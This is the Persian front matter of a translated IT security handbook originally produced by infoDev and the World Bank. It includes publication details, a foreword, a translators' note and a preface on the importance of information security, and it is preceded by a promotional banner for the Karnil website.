# @karnil



**کارنیل، بزرگترین شبکه موفقیت ایرانیان می باشد، که افرادی زیادی توانسته اند با آن به موفقیت برسند، فاطمه رتبه 11 کنکور کارشناسی، محمد حسین رتبه86 کنکور کارشناسی، سپیده رتبه 3 کنکور ارشد، مریم و همسرش راه اندازی تولیدی مانتو، امیر راه اندازی فروشگاه اینترنتی،کیوان پیوستن به تیم تراکتور سازی تبریز، میالد پیوستن به تیم صبا، مهسا تحصیل در ایتالیا، و..... این موارد گوشه از افرادی بودند که با کارنیل به موفقیت رسیده اند، شما هم می توانید موفقیت خود را با کارنیل شروع کنید.**

**برای پیوستن به تیم کارنیلی های موفق روی لینک زیر کلیک کنید.**

## *[www.karnil.com](http://www.karnil.com/)*

**همچنین برای ورود به کانال تلگرام کارنیل روی لینک زیر کلیک کنید.**

*https://telegram.me/karnil*











## **راهنماي امنيت فناوري اطلاعات**

**تأليف: جورج سادوسـكاي جيمز اكس. دمپزي آلـن گرينبرگ باربارا جي. مك آلـن شوارتز** 

**ترجمة: مهدي ميردامـادي زهــرا شجــاعي محمدجواد صمدي** 

**دبيرخانه شورايعالي اطلاعرساني**

**تيرماه ۱۳۸۴** 



 $\overline{\phantom{a}}$ راهنماي امنيت فناوري اطلاعات = Handbook Security IT / نويسندگان جورج سادوسکاي ... [و ديگران]؛ گروه مترجمين مهدي مير دامادي، زهرا شجاعي، محمدجواد صمدي. –- تهران، شوراي عالي اطلاعرساني، دبيرخانه، ۱۳۸۴. ۵۰۹ ص:.جدول. ۵۰،۰۰۰ ريال ISBN: 964-8846-26-x عنوان به انگليسي: HT Security Handbook انگليسي: ان به انگليسي: فهرستنويسي بر اساس اطلاعات فيپا. کتابنامه: ص. ۵۰۹؛ همچنين به صورت زيرنويس. نمايه. .۱ تکنولوژي اطلاعات -- اقدامات تأميني. الف. سادوسکاي، جورج، George، Sadowsky. ب.ميردامادي، مهدي - ۱۳۵۹ - ،- مترجم. ج.شجاعي، زهرا، مترجم. د.صمدي، محمدجواد، مترجم. هـ .شوراي عالي اطلاعرساني. دبيرخانه. و.عنوان. ۲۳ر۵۸/۵/<sup>T</sup> ۱۳۸۴ ۳۰۳/۴۸۳۳ کتابخانه ملي ايران ۸۴-۱۷۵۲۵م

اين کتاب ترجمهاي است از:

George Sadowsky; James X. Dempsey; Alan Greenberg; Barbara J. Mack; Alan Schwartz; *IT Security Handbook*; infoDev, Worldbank; 2003. (ISBN: 964-03-9951-5; *http://www.infodev-security.net/handbook*)

**راهنمـاي امنيـت فنـاوري اطلاعـات © حق چاپ:** ۱۳۸۳ دبيرخانة شورايعالي اطلاعرساني **مؤلفين:** جورج سادوسکاي، جيمزاکس. دمپزي، آلن گرينبرگ، باربارا جي. مک، آلن شوارتز **گـروه مترجمين: مهدي ميردامـادي (mirmahdi@ashnasecure.com)**  (z.shojaee@ashnasecure.com) شجــاعـي زهــرا (m.samadi@ashnasecure.com) صمدي محمدجواد **ويـرايش فنـي:** مهدي ميردامـادي **صفحـهآرايي و نسخـهپردازي:** مـاريـــا قــادري (com.yahoo@ghaderi\_maria( **ليتوگرافي، چاپ و صحافي:** شرکت انتشارات گلواژه **ناظر چاپ:** سعيد زراعتي (com.yahoo@zeraati\_ss ( **نوبت چاپ:** اول ۱۳۸۴ **شمـارگان:** ۱۵۰۰ نسخه ISBN: 964-8846-26-x / ۹۶۴-۸۸۴۶-۲۶ -x **:شــابـک شمارة پياپي انتشارات دبيرخانه:** ۸۴-۱۴ **قـيـمـت:** ۵۰،۰۰۰ ريال **نشاني پستي:** تهران، خيابان شريعتي، نرسيده به چهارراه شهيد قدوسي، نبش انديشه يكم، شمارة ۸۰۸ **تلفن:** ۸۸۴۴۸۰۳۷ و ۸۸۴۴۸۰۳۸ **نمابر:** ۸۸۴۴۸۰۳۸ ، **ص.پ:** ۱۳۱۵ـ ۱۶۳۱۵ http://www.scict.ir **:وبگاه نشاني**

## فهرست



## خ کانیل



## <mark>پيش گفتا</mark>ر

مفهوم امنيت در دنياي واقعي مفهومي حياتي و كاملاً شناختهشده براي بـشر بـوده و هـست. در دوران ماقبـل تـاريخ، امنيـت مفهومي كاملاً فيزيكي را شامل ميشد كه عبارت بود از اصول حفظ بقا نظير امنيت در برابر حملة ديگران يا حيوانات و نيـز امنيـت تأمين غذا. بتدريج نيازهاي ديگري چون امنيت در برابر حوادث طبيعي يا بيماريها و در اختيار داشتن مكاني براي زندگي و استراحت بدون مواجهه با خطر به نيازهاي پيشين بشر افزوده شد. با پيـشرفت تمـدن و شـكلگيـري جوامـع، محـدودة امنيـت ابعـاد بـسيار گستردهتري يافت و با تفكيك حوزة اموال و حقوق شخصي افراد از يكديگر و از اموال عمومي، و همچنين تعريف قلمروهاي ملي و بينالمللي، بتدريج مفاهيم وسيعي مانند حريم خصوصي، امنيت اجتماعي، امنيت مالي، امنيت سياسي، امنيت ملي و امنيت اقتـصادي را نيز شامل گرديد. اين مفاهيم گرچه ديگر كاملاً محدود به نيازهاي فيزيكي بشر نميشدند، ولي عمدتاً تحقق و دسـتيابي بـه آنهـا مستلزم وجود و يا استفاده از محيطهاي واقعي و فيزيكي بود.

ليكن جهان در دهههاي اخير و بويژه در پنج سال گذشته عرصة تحولات چشمگيري بوده كه بسياري از مناسبات و معـادلات پيشين را بطور اساسي دستخوش تغيير نموده است. اين تحولات كه با محوريت كـاربري وسـيع از فنـاوري اطلاعـات و ارتباطـات امكانپذير شده، از كاربرد رايانه به عنوان ابزار خودكارسازي (Automation (و افزايش بهرهوري آغـاز گرديـده و اكنـون بـا تكامـل كاربري آن در ايجاد فضاي همافزائي مشاركتي (Collaboration(، عملاً زندگي فردي و اجتماعي بشر را دگرگون ساخته است. بـه باور بسياري از صاحبنظران همانگونه که پيدايش خط و کتابت آنچنان تأثير شگرفي بر سرنوشت انسان برجاي گذاشته که مـورخين را برآن داشته تا داستان زندگي بشر بر اين کره خاکي را به دوران ما قبل تاريخ و تـاريخ تقـسيم نماينـد، ورود بـه فـضاي مجـازي حاصل از فناوري نوين اطلاعات و ارتباطات نيز دورة جديدي از تمدن بشري را رقم زده، بنحوي كه انقلاب عصر اطلاعـات شـيوة انديشه، توليد، مصرف، تجارت، مديريت، ارتباط، جنگ و حتي دينداري و عشقورزي را دگرگون ساخته است.

اين تحول بزرگ الزامات و تبعات فراواني را به همراه داشته كه از مهمترين آنها بوجود آمدن مفاهيم نوين امنيـت مجـازي يـا امنيت در فضاي سايبر ميباشد. با تغييري كه در اطلاق عبارت "شبكة رايانـهاي" از يـك شـبكة كوچـك كـارگروهي بـه شـبكهاي گسترده و جهاني (اينترنت) واقع گرديده، و با توجه به رشد روزافزون تعاملات و تبـادلاتي كـه روي شـب كههـاي رايانـهاي صـورت ميپذيرد، نياز به نظامهاي حفاظت و امنيت الكترونيكي جهت ضمانت مبادلات و ايجاد تعهد قانوني براي طرفهاي دخيل در مبادلـه بسيار حياتي است. نظامهايي مشتمل بر قوانين، روشها، استانداردها و ابزارهايي كه حتي از عقود متداول و روشهاي سنتي تعهدآورتر بوده و ضمناً امنيت و خصوصي بودن اطلاعات حساس مبادلهشده را بيش از پيش تضمين نمايند.

امنيت اطلاعات در محيطهاي مجازي همواره بعنوان يكي از زيرساختها و الزامات اساسـي در كـاربري توسـعه اي و فراگيـر از ICT مورد تاكيد قرار گرفته است. گرچه امنيت مطلق چه در محيط واقعي و چه در فضاي مجازي دستنيـافتني اسـت، ولـي ايجـاد سطحي از امنيت كه به اندازة كافي و متناسب با نياز ها و سرمايهگذاري انجام شده باشد تقريباً در تمامي شرايط محيطـي امكانپـذير است. تنها با فراهم بودن چنين سطح مطلوبي است كه اشخاص حقيقي، سازمانها، شركتهاي خـصوصي و ارگانهـاي دولتـي ضـمن اعتماد و اطمينان به طرفهاي گوناگوني كه همگي در يك تبادل الكترونيكي دخيل هستند و احتمـالاً هيچگـاه يكـديگر را نديـده و نميشناسند، نقش مورد انتظار خود بعنوان گرهاي مؤثر از اين شبكه متعامل و همافزا را ايفا خواهند نمود.

اطمينان از ايمن بودن سرمايه های اطلاعاتی و تجهيزات زيرساختي كشور گذشته از ابعـاد گـسترده امنيـت ملـي، کليـد قفـل فرصتهای بیشمار تجاری و غيرتجاری جديد اينترنتی است. آنچه مسلم است چـالش امنيتـی رودرروي كـشور عـدم دسترسـی بـه فناوري و يا عدم وجود محصولات امنيتی نيست، بلکه سياستگذاري، فرهنگسازي، بهرهوري مناسب از منابع موجود و نيز سازگاری آنها به گونهای است که نياز منحصربهفرد شبکه و فضاي ديجيتالي كشور را تأمين کند. در اين راستا توجه بـه ايـن نكتـه ضـروري

#### ٨ **راهنماي امنيت فناوري اطلاعات**

است كه معماري امنيت اطلاعات فرآيندي از فرآيندهاي جاري در معمـاري فنـاوري اطلاعـات در سـطوح مختلـف اعـم از ملـي و سازماني است كه در اين فرآيند به تناسب و نياز از ابزارهاي لازم استفاده خواهد شد . نكتة مهم ديگر حاصل از تجـارب كـشورهاي پيشرو حاكي است كه امنيت اطلاعات مسألهاي فرابخشي است و نياز به همكاريهاي گسترده در اين زمينه دارد. اين همكاريها هـم در سطح ملي و هم در سطح بينالمللي بايد مورد توجه قرار گيرد. تعيين نقشها، وظايف و مسئوليتها از نكات مهمي است كه در اين همكاريها بايد تعريف شوند.

امروزه امنيت فضاي ديجيتال وجه تازهاي از امنيت ملي هر كشور را به تصوير ميكشد. اميد است كه به موازات توسعه سـريع كاربري هاي گوناگون فناوري ارتباطات و اطلاعات در زيربخشهاي مختلف در پوشش برنامهٔ تكفا، با شناخت و تعيين زيرسـاختهاي كليدي كشور كه وابستگي حياتي به اطلاعات دارند و سپس برنامهريزي، سازماندهي و سرمايهگذاري مناسب جهت حفاظت از ايـن زيرساختها، مسير توسعة همهجانبة كشور در دستيابي به جامعة داناييمحور هموار گردد.

خوشبختانه در طي سالهاي اخير و پس از تصويب برنامة توسعة و كاربري فناوري اطلاعات و ارتباطات (تكفا) در هيـأت دولـت كه نشان از توجه و بينش مديريت ارشد كشور در رويكرد نوين به توسعه كشور داشـته، مطالعـات و بررسـيهاي فنـي بـراي تمهيـد نيازهاي امنيتي و امنيت در محيطهاي رايانهاي آغاز شده و رشد سريعي يافته اسـت. نتـايج مطالعـات كـارگروه مـرتبط، منجـر بـه شناخت زمينههاي وسيعتر نياز گرديد و بر اين اساس با تصويب هيأت محترم دولت و رئيس محترم جمهـور، شـوراي<code>عـالي</code> امنيـت محيط رايانهاي و اينترنتي كشور با مسئوليت معاون اول محترم رئيس جمهور آغاز به كار كرده است و انشاالله بزودي نتايج بررسيها و تصميمات در قالب دستورالعملها و سند ملي امنيت فضاي رايانهاي كشور اعلام ميگردد.

دبيرخانة شورايعالي اطلاعرساني در ادامة فعاليتهاي مربوط تلاش دارد تا با تهيـه، ترجمـه و تـأليف مطالـب فنـي در محـيط مناسب نسبت به تقويت دانش موجود كشور در قلمروي فناوري اطلاعات اقدام نمايد. كتاب حاضر از جمله اسناد بسيار مفيد، جـامع و متأخر در قلمرو امنيت فناوري رايانهاي است كه به دستاندركاران ICT كشور هديه ميگردد.

**نصراالله جهانگرد دبير شورايعالي اطلاعرساني و نماينده ويژه رئيس جمهور** 

### **يادداشت مترجمين**

استفادة درست از اطلاعات صحيح، يكي از نيازهاي بسيار مهم براي دستيابي سـازمانها بـه اهـداف سـازماني اسـت و قابليـت اطمينان، يكپارچگي و در دسترس بودن اين اطلاعات، از مشخصههاي بسيار مهم در کـارآيي آنهـا هـستند. مزايـاي ذخيـرهسـازي اطلاعات بصورت الكترونيكي کاربرد وسيع رايانهها در اهداف تجاري را نـاگزير کـرده و اسـتفاده از شـبكه هـاي رايانـهاي و بـويژه اينترنت، تغييرات اساسي را در روند كسب و كار بوجود آورده و باعث شده كه حجم بسيار زيادي از اطلاعات تنها به اندازة يك سـر انگشت با ما فاصله داشته باشند؛ و ناگفته پيدا است که در ايـن محـيط پيچيـده بـا ايـن ارتباطـات وسـيع، مخـاطرات گـسترده اي سيستمهاي رايانهاي، سيستمهاي اطلاعاتي، و فعاليتها و زيرساختهاي حياتي وابسته به آنها را تهديد ميکنند.

در دنياي امروز، اعتبارات مالي بيشتر و بيشتر بصورت الکترونيکي جابجا ميشوند، اطلاعات مختلف با حساسيتهاي کم و زيـاد از طريق شبکهها منتقل ميشوند، سامانههاي رايانهاي با سرعت بسيار زيادي پيچيدهتر و مرتبطتر بـا دنيـاي بيرونـي مـيگردنـد، و ابزارهاي سادة نفوذ و بهرهبرداري از آسيبپذيريها بيش از هر زمان ديگري در دسترس ماجراجويان و جنايتکاران دنياي مجازي قرار دارد؛ و هريک از اين عوامل خود به تنهايي دليل محکمي براي جدي گرفتن موضوع امنيت است.

اکثر قريب به اتفاق سازمانها در معرض انواع تهديدات داخلي و خارجي خرابکاران هستند؛ تهديداتي چون دستکاري اطلاعـات مرجع و يا سرقت اطلاعات حياتي و سرمايههاي اطلاعاتي. در چنين شرايطي، عواملي كه ميتوانند از مزايـاي سيـستمها بـه شـمار روند (مثل سرعت و قابليت دسترسي بالا)، اگر تحت کنترل نباشند ممکن است باعث بروز آسيبپذيري شوند و سوء استفادة افراد بدنيت از آنها به نفوذ و خرابكاري، كلاهبرداري، و يا اخاذي بيانجامد. علاوه بر اين، مشكلات طبيعـي و خطاهـاي غيرعمـدي كـه توسـط كاربران رايانهاي رخ ميدهد، درصورت فقدان روالهاي صحيح براي حفاظت از اطلاعات ميتواند نتايج مخربي به بار آورد.

در کنار همة اين مسائل، موضوع جرائم سازمانيافتة دنياي مجازي بر پيچيدگي کار دولتهـا بـراي تـأمين امنيـت زيرسـاختهاي حياتي خدمات عمومي ميافزايد، و اهميت سوء استفاده از منابع دولتي، اهميت پرداختن صحيح و مؤثر آنها به موضـوع امنيـت را دو چندان ميکند. آخرين آمارهاي جهاني از رخدادهاي پايگاههاي وب دولتي و تجاري كه توسـط ويـروس، كـرم و حمـلات تخريـب سرويس بوقوع پيوسته، آسيبپذيري اين سيستمها را به خوبي به تصوير ميكشد. طبق تخمين دستگاههاي امنيتي ايـالات متحـده (که بعنوان پيشرو در حوزة فناوريهاي اطلاعات و ارتباطات شناخته ميشود)، تنهـا در سـال ۲۰۰۳ ضـررهاي ناشـي از خدشـهدار شـدن امنيـت سازمانها بالغ بر ۱۰ ميليارد دلار برآورد شده است.

با اين اوصاف، تدوين و اجراي تدابير امنيتي در قبال اين تهديدات گسترده، ضرورتي اجتناب ناپـذير بـراي سـازمانها محـسوب ميشود. تدابير مناسب مي توانند احتمال وقوع مخاطرات را به حداقل برسانند، درصورت وقوع آنها ميزان خسارتهاي وارده را در حـد بسيار ناچيزي نگه دارند، و قابليت واکنش سريع و مؤثر بوجود آورند تا سازمانها براي ترميم خسارتها از فرآيندهاي از پـيش تعيـين - شده استفاده کنند تا بهرهوري و ايمني اطلاعات افزايش يابد و کسب و کار با خيالي آسودهتر تداوم يابد.

"راهنماي امنيت فناوري اطلاعات" پس از درک ضرورت پرداختن به موضوع امنيت، به سفارش بانک جهـاني و توسـط گـروه infoDev) يکي از زيرمجموعههاي بانک جهاني) و به عنوان تلاشي براي ارتقاي سطح امنيت فناوري اطلاعـات در کـشورهاي عـضو در اين نهاد بينالمللي تدوين و براي اولينبار در اجلاس نخست سران جامعة اطلاعاتي (WSIS (در سـوئيس، در دسـامبر سـال ۲۰۰۳ ميان شرکتکنندگان توزيع شد. محتويات اين کتاب حاصل بررسي کتابهـا، مقـالات، رسـاله هـا، و مـستندات تخصـصي زيـادي از کارشناسان و متخصصين اين حوزه در سراسر دنيا است. فهرست کاملي از اين مراجـع در بخـش شـشم (پيوسـتها) آمـده اسـت کـه خوانندگان محترم ميتوانند با مراجعه به آنها از آخرين نکات و موضوعات نيز آگاهي يابند.

وي کاريدل

کتاب حاضر علاوه بر اينکه مجموعهاي از تعاريف و راهکارهاي امنيت عمومي را ارائه کرده، جنبه هاي فني مديريتي آنها را نيز مدنظر قرار داده است و در متن اوليه و همچنين ترجمهٔ آن تلاش شده تا حد امکان مطالب بگونهاي عنوان شوند کـه فهـم و درک آنها نياز به دانش اختصاصي در اين حوزه نداشته باشد و بتواند به کار جامعهٔ گستردهاي از کاربران فناوري اطلاعات (خصوصاً مـديران) بيايد، و لذا ميتوان سرفصلهايي از آنرا در سمينارهاي آموزشي دورههاي کوتاهمدت مورد استفاده قرار داد.

در سطح جهاني، کتابهاي متعددي در حوزة امنيت فناوري اطلاعات و ارتباطات منتشر و بتـازگي تعـدادي از آنهـا نيـز توسـط مترجمان باتجربه و يا جوان به فارسي ترجمه شده، اما معمولاً چون به موضوعي تخصصي در زمينة امنيت پرداختـهانـد، فاقـد نگـاه کلان و مديريتي به اين موضوع هستند. کتابي که پيش روي شما است، با نگاه کلان به موضوع امنيت، کوشيده مفاهيم مطـرح در هريک از حوزههاي آنرا شرح دهد، و آنجا که لازم بوده از بررسي جنبه هاي فني نيز غافل نشده، هرچند هيچگاه آنچنان وارد مسائل فني نشده که کلاننگري خود را از دست داده باشد، و اينکار را به کتابهاي تخصصي امنيت واگذار کرده است.

مترجمان اين اثر همواره کوشيدهاند تا در انتقال مفاهيم و نکات اين کتاب، حفظ امانت نمايند و هيچگاه معاني را فـداي الفـاظ نکرده و در بسياري از موارد واژهسازي يا معادلسازي نمودهاند، که کاري طاقتفرسا و مسئوليتآور است. ساير عنـاويني کـه بـراي آنها معادل فارسي يافته و يا ساخته نـشده نيـز بـصورت اصـلي در ترجمـه تکـرار شـده انـد. اميـدواريم خواننـدگان محتـرم اعـم از صاحبنظران، اساتيد دانشجويان، و علاقهمندان با ارائه پيشنهادات و انتقادات خود ما را در رفـع لغزشـها و کاسـتيهاي احتمـالي ايـن کتاب آگاه سازند تا در صدد رفع آنها برآييم.

براي جلوگيري از سردرگمي خوانندگاني که به تازگي به مقولة امنيت اطلاعات علاقهمند شدهاند و هنوز با اصطلاحات امنيتـي و معادلهاي رايج آنها آشنايي چنداني ندارند، در انتهاي کتاب فهرستي از لغات و اصطلاحات رايج امنيتي که در کتاب از آنها استفاده شده و نيز معادل فارسيِ بکاررفته براي آنها تعبيه شده است. در صفحهآرايي کتاب نيز از نسخة اصلي کتاب الگوبرداري شـده و جـز بخش پنجم - که بدليل وجود متون فني و متنبرنامه زياد، از تمام فضاي صفحه براي متن استفاده شده است - در ساير بخشها از صفحهآرايي دوستوني استفاده شده است.

در پايان بر خود لازم ميدانيم از خانم مريم افتخاري و آقايان محمدمهدي جاقوري، افشين لامعي، و نيما لطفي کـه در تهيـة اين اثر متحمل زحماتي شدند، کلية اساتيد و صاحبنظراني که با ارائه نظرات کارشناسي و راهگـشاي خـود بـه مـا در انجـام اينکـار دلگرمي دادند، کلية همکاراني که به نوعي در تهيه و تنظيم اين اثر نقش داشتند، و نيز دبيرخانة شـوراي عـالي اطـلاع رسـاني کـه زحمت چاپ و نشر اين کتاب را عهدهدار شد صميمانه تشکر نماييم.

اميد آنکه اين مکتوب بتواند اثري هرچند جزئي در سير پيشرفت و توسعة کشور در مسير نيل به ايراني آباد، آزاد و سرفراز مؤثر افتد.

**گروه مترجمين تابستان ۱۳۸۴** 

### **ديباچه**

كليۀ اعتبارات مربوط به تهيه و تدوين كتاب حاضر از *طرح infoDev گروه بانک جهاني `* تأمين شده است. طي سـالهاي اخيـر موضوع *امنيت فناورى اطلاعات* ` به اهميتي ويژه دست يافته و به همين دليل مورد توجه *گروه مشاورهٔ فنـي infoDev* ` واقـع شـده است. در اينجا بر خود لازم ميدانيم كه مراتب تشكر و امتنان خود را به دليل بذل توجه دبيرخانـة ايـالتي امـور اقتـصادي سـوئيس نهتنها بخاطر تأمين اعتبار اين پروژه، بلكه بخاطر درك فوريت مسئله و به ثمر رساندن اين كتاب اعلام نمائيم. <sup>٤</sup> (SECO(

ف*تاوري اطلاعات و ارتباطات* (ICT)° نقش مهمي در توسعهٔ اقتصادي و اجتماعي ايفا مي كند، ولي اين نكته را نيز نبايد از نظ دور داشت كه در يك محيط ناامن و غير قابل اطمينان، استفادة مؤثر از فناوري اطلاعات و ارتباطات ناشدني است. بنـابراين امنيـت فناوري اطلاعات داراي نقشي اساسي و تعيينكننده در ايجاد شرايط لازم براي پيادهسازي موفق طرحهاي ملي فناوري اطلاعـات و ارتباطات، دولت الكترونيكي، تجارت الكترونيك و اجراي پروژههايي در زمينههـاي آمـوزش و پـرورش، بهداشـت يـا امـور مـالي و اعتباري است.

امنيت فناوري اطلاعات موضوع پيچيدهاي است و تقريباً همگام با فناوري در حال تكوين است . مؤلفين در اين كتاب توانسته- اند بهترين راهكارها و پيشنهادات را - مستقل از فناوري - براي محيطهاي ويژة فناوري اطلاعات ارائه دهند. خوانندگان همچنـين ميتوانند با مراجعه به پايگاه وب *net.security-infodev.www* به اطلاعات بهروز و مناسب دست يابنـد و از طريـق ايـن جريـان اطـلاعرسـانيِ ثابـت، از پيـشرفتهـاي جديـد در زمينـة امنيـت فنـاوري اطلاعـات بـاخبر شـوند. بـا توجـه بـه اينكـه مطالـب ارائهشده در اين كتاب لزوماً ديدگاههاي infoDev يا گروه بانك جهاني را منعكس نميكند، بنظر ما استفاده از ايـن كتـاب در كنـار پايگاه وب مربوط به آن ميتواند كمك بزرگي به فهم موضوعات مرتبط با امنيت فناوري اطلاعات در سراسر جهان نمايد.

كتاب حاضر متشكل از پنج بخش است كه هريك از آنها مي تواند بصورت جداگانه مورد مطالعه قرار گيـرد. پـس از مقدمـهاي كوتاه بر عناوين عمومي امنيت فناوري اطلاعات، به مطالب و مباحثي برخورد خواهيد كرد كه بـراي كـاربران انفـرادي، سـازمانهاي كوچك و متوسط، دولت، و راهبران فني مناسب هستند. هرچنـد بيـشتر پژوهـشها و مقـالات منتـشر شـده دربـارة امنيـت فنـاوري اطلاعات در كشورهاي توسعهيافته پيدا ميشود، ولي تلاش مؤلفين بر اين بوده كه خطمشيهاي عملي و كارآمدي ارائه دهنـد كـه در كشورهاي درحال توسعه نيز قابل استفاده باشد.

اميدواريم انتشار اين كتاب و آغاز بكار پايگاه وب آن نقطهٔ آغاز يک فرآيند تعـاملي از پيـشرفت همزمـان راهكارهـا و فنـاوري باشد؛ و در اين راه آنچه بيش از همه اهميت دارد اين است كه خوانندگان محترم كتاب، شيوه و راهكارهاي مناسب و كارآمد خود را در اختيار ديگران نيز قرار دهند.

**Khalil .A Mohesn :** مدير بخش فناوري اطلاعات و ارتباطات بينالمللي - گروه بانك جهاني **Lanvin Burno :** مدير برنامة infoDev - گروه بانك جهاني **Maechler.A Michel :** مدير تقسيم وظايف گسترش اطلاعات، كارشناس ارشد انفورماتيك - گروه بانك جهاني

- *2 IT Security*
- *3 infoDev Technical Advisory Panel*
- *4 State Secretariat of Economic Affairs of Switzerland*
- *5 Information & Communication Technology*

*1 infoDev Program of the World Bank Group* 

